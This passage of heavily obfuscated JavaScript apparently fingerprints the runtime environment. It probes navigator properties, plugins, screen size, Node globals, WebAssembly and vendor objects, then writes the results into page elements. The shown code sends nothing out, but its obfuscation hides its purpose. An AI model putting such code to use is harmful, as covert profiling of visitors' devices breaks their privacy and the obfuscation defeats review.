'\x6e\x57\x40\x74'),_0xbece('0x14a', '\x32\x39\x63\x38'),function(){return global[_0xbece('0x14b', '\x4d\x26\x32\x74')];}],[_0xbece('0x14c', '\x6c\x32\x45\x48'),_0xbece('0x14d', '\x6d\x70\x4a\x42'),function(){return WebAssembly;}],[_0xbece('0x14e', '\x6a\x78\x59\x4b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return _0x40dffc[_0xbece('0x14f', '\x6d\x41\x23\x43')](require,'\x66\x73');}],[_0xbece('0x150', '\x72\x35\x71\x73'),_0xbece('0x151', '\x5d\x2a\x41\x51'),function(){return _0x40dffc[_0xbece('0x152', '\x73\x29\x59\x6e')](globalThis,global);}],[_0xbece('0x153', '\x4d\x26\x32\x74'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return window[_0xbece('0x155', '\x29\x38\x4c\x35')]();}],[_0xbece('0x156', '\x6d\x41\x23\x43'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){return navigator[_0xbece('0x157', '\x6d\x70\x4a\x42')];}],[_0xbece('0x158', '\x61\x67\x61\x67'),_0xbece('0x159', '\x4e\x66\x79\x6a'),function(){return navigator[_0xbece('0x15a', '\x52\x48\x47\x32')];}],[_0xbece('0x15b', '\x6e\x57\x40\x74'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return navigator[_0xbece('0x15c', '\x25\x5e\x53\x25')];}],[_0xbece('0x15d', '\x6f\x77\x49\x4a'),_0xbece('0x15e', '\x29\x38\x4c\x35'),function(){return _0x40dffc[_0xbece('0x15f', '\x72\x35\x71\x73')](navigator[_0xbece('0x160', '\x78\x36\x4e\x74')],'\x43');}],[_0xbece('0x161', '\x21\x37\x62\x6e'),_0xbece('0x162', '\x4e\x41\x71\x57'),function(){window[_0xbece('0x163', '\x21\x63\x37\x6f')]=Object[_0xbece('0x164', '\x73\x29\x59\x6e')](window);return window[_0xbece('0x165', '\x32\x6d\x4d\x5b')][_0xbece('0x166', '\x52\x48\x47\x32')];}],[_0xbece('0x167', '\x29\x38\x4c\x35'),_0xbece('0x168', '\x6d\x70\x4a\x42'),function(){return _0x40dffc[_0xbece('0x169', '\x54\x6a\x70\x41')](window[_0xbece('0x16a', '\x29\x38\x4c\x35')],0x0);}],[_0xbece('0x16b', '\x32\x39\x63\x38'),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x40dffc[_0xbece('0x16d', '\x5d\x73\x41\x30')](window[_0xbece('0x16e', '\x4e\x66\x79\x6a')],0x0);}],[_0xbece('0x16f', '\x32\x6d\x4d\x5b'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){return window[_0xbece('0x170', '\x79\x76\x48\x29')];}],[_0xbece('0x171', '\x33\x6c\x48\x38'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return window[_0xbece('0x173', '\x6c\x43\x35\x78')][_0xbece('0x174', '\x79\x76\x48\x29')]();}],[_0xbece('0x175', '\x52\x48\x47\x32'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return Boolean(_0x40dffc[_0xbece('0x177', '\x69\x21\x75\x76')](typeof process,_0xbece('0x178', '\x69\x21\x75\x76'))&&process[_0xbece('0x179', '\x32\x6d\x4d\x5b')]&&process[_0xbece('0x17a', '\x4e\x66\x79\x6a')][_0xbece('0x17b', '\x21\x63\x37\x6f')]);}],[_0xbece('0x17c', '\x32\x39\x63\x38'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return document[_0xbece('0x17d', '\x69\x52\x72\x53')];}],[_0xbece('0x17e', '\x6d\x41\x23\x43'),_0xbece('0x17f', '\x6b\x38\x21\x4b'),function(){return eval[_0xbece('0x180', '\x6d\x70\x4a\x42')]()[_0xbece('0xa7', '\x6f\x77\x49\x4a')];}],[_0xbece('0x181', '\x32\x6d\x4d\x5b'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return navigator[_0xbece('0x182', '\x54\x6a\x70\x41')][_0xbece('0x183', '\x4b\x2a\x43\x31')];}],[_0xbece('0x184', '\x6c\x32\x45\x48'),_0xbece('0x185', '\x77\x63\x33\x72'),function(){return deviceType;}],[_0xbece('0x186', '\x21\x63\x37\x6f'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return screen[_0xbece('0x188', '\x44\x52\x75\x59')];}],[_0xbece('0x189', '\x42\x77\x4a\x52'),_0xbece('0x18a', '\x42\x77\x4a\x52'),function(){return screen[_0xbece('0x18b', '\x32\x6d\x4d\x5b')];}],[_0xbece('0x18c', '\x6e\x57\x40\x74'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){var _0x3dbf23=eoapi;return _0x3dbf23;}],[_0xbece('0x18e', '\x6a\x25\x29\x21'),_0xbece('0x18f', '\x25\x5e\x53\x25'),function(){var _0x24b3ce=eoapi_VerifyThis;return _0x24b3ce;}],[_0xbece('0x190', '\x47\x67\x21\x51'),_0xbece('0x191', '\x61\x67\x61\x67'),function(){var _0xf20ee8=eoapi_extInvoke;return _0xf20ee8;}],[_0xbece('0x192', '\x4d\x25\x34\x50'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x14a226=eoWebBrowserDispatcher;return _0x14a226;}],[_0xbece('0x193', '\x73\x29\x59\x6e'),_0xbece('0x194', '\x33\x32\x29\x52'),function(){return window[_0xbece('0x195', '\x4e\x66\x79\x6a')];}],[_0xbece('0x196', '\x42\x77\x4a\x52'),_0xbece('0x197', '\x4d\x26\x32\x74'),function(){return _0x40dffc[_0xbece('0x198', '\x29\x38\x4c\x35')](navigator[_0xbece('0x199', '\x44\x52\x75\x59')][_0xbece('0xc2', '\x29\x38\x4c\x35')],0x2);}],[_0xbece('0x19a', '\x33\x32\x29\x52'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return navigator[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0x19b', '\x21\x37\x62\x6e')]==0x2;}],[_0xbece('0x19c', '\x6b\x38\x21\x4b'),_0xbece('0x19d', '\x69\x21\x75\x76'),function(){return window[_0xbece('0x19e', '\x33\x32\x29\x52')];}],[_0xbece('0x19f', '\x6d\x41\x23\x43'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a1', '\x5a\x23\x4b\x40')][0x0][_0xbece('0x1a2', '\x67\x38\x31\x35')];}],[_0xbece('0x1a3', '\x6d\x41\x23\x43'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a4', '\x41\x5b\x76\x6c')][0x1][_0xbece('0x1a5', '\x25\x5e\x53\x25')];}],[_0xbece('0x1a6', '\x21\x37\x62\x6e'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x1a7', '\x6c\x32\x45\x48')][_0xbece('0x1a8', '\x6c\x32\x45\x48')][0x2][_0xbece('0x1a9', '\x72\x35\x71\x73')];}],[_0xbece('0x1aa', '\x72\x35\x71\x73'),_0xbece('0x1ab', '\x5d\x73\x41\x30'),function(){return navigator[_0xbece('0x1ac', '\x25\x42\x5b\x7a')][_0xbece('0x1ad', '\x39\x43\x24\x76')];}],[_0xbece('0x1ae', '\x54\x6a\x70\x41'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){return navigator[_0xbece('0x1af', '\x6c\x32\x45\x48')];}],[_0xbece('0x1b0', '\x65\x49\x6b\x37'),_0xbece('0x1b1', '\x67\x38\x31\x35'),function(){return navigator[_0xbece('0x1b2', '\x6c\x43\x35\x78')][_0xbece('0x1b3', '\x6a\x25\x29\x21')];}],[_0xbece('0x1b4', '\x6a\x78\x59\x4b'),_0xbece('0x1b5', '\x25\x5e\x53\x25'),function(){return navigator[_0xbece('0x1b6', '\x61\x67\x61\x67')][_0xbece('0x1b7', '\x6a\x78\x59\x4b')];}]];try{var _0x5d9181=_0xbece('0x1b8', '\x6e\x57\x40\x74')[_0xbece('0x1b9', '\x6e\x57\x40\x74')]('\x7c'),_0x66ec41=0x0;while(!![]){switch(_0x5d9181[_0x66ec41++]){case'\x30':_0x40dffc[_0xbece('0x1ba', '\x32\x6d\x4d\x5b')](_0x22cddb,_0x40dffc[_0xbece('0x1bb', '\x59\x39\x44\x72')](_0x5df342,_0x5990cb));continue;case'\x31':_0x2f1a01[_0xbece('0x1bc', '\x32\x39\x63\x38')](_0xbece('0x1bd', '\x42\x77\x4a\x52'))[_0xbece('0x1be', '\x5d\x73\x41\x30')]=_0x40dffc[_0xbece('0x1bf', '\x4e\x66\x79\x6a')](_0xbece('0x1c0', '\x5e\x46\x5b\x53'),_0x5e9152[_0xbece('0x1c1', '\x4e\x41\x71\x57')][_0xbece('0x1c2', '\x5d\x73\x41\x30')]());continue;case'\x32':_0x5990cb[_0xbece('0x1c3', '\x4d\x25\x34\x50')]([_0x40dffc[_0xbece('0x1c4', '\x44\x52\x75\x59')](_0x40dffc[_0xbece('0x1c5', '\x6b\x38\x21\x4b')](_0x40dffc[_0xbece('0x1c6', '\x78\x36\x4e\x74')]('\x27',_0x4d04e),'\x27'),_0xbece('0x1c7', '\x41\x5b\x76\x6c')),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x4d04e[_0xbece('0x1c8', '\x25\x42\x5b\x7a')]();}]);continue;case'\x33':if(_0x1a2567){_0x5990cb[_0xbece('0x1c9', '\x6a\x78\x59\x4b')]([_0x1a2567,_0xbece('0x1ca', '\x5e\x46\x5b\x53')]);_0x40dffc[_0xbece('0x1cb', '\x73\x29\x59\x6e')](_0x22cddb,_0x40dffc[_0xbece('0x1cc', '\x4d\x25\x34\x50')](_0x5df342,_0x5990cb));}continue;case'\x34':var _0x4d04e=_0xbece('0x1cd', '\x54\x6a\x70\x41');continue;case'\x35':_0x269303();continue;case'\x36':if(!_0x5e9152[_0xbece('0x1ce', '\x25\x5e\x53\x25')])_0x5e9152[_0xbece('0x1cf', '\x4e\x66\x79\x6a')]=_0x139b70;continue;case'\x37':if(_0xd42328){try{_0x82af0[_0xbece('0x1d0', '\x6d\x70\x4a\x42')]=_0x1e9316(_0xd42328);}catch(_0x1de0fc){}}continue;}break;}}catch(_0x30177f){_0x2f1a01[_0xbece('0x1d1', '\x78\x36\x4e\x74')](_0xbece('0x1d2', '\x6d\x41\x23\x43'))[_0xbece('0x1d3', '\x4e\x66\x79\x6a')]=_0x40dffc[_0xbece('0x1d4', '\x4e\x66\x79\x6a')](_0xbece('0x1d5', '\x5d\x2a\x41\x51'),_0x5e9152[_0xbece('0x1d6', '\x25\x42\x5b\x7a')](_0x30177f[_0xbece('0x1d7', '\x61\x67\x61\x67')]));}finally{if(_0xd42328)_0x82af0[_0xbece('0x1d8', '\x42\x77\x4a\x52')]=_0xd42328;}}());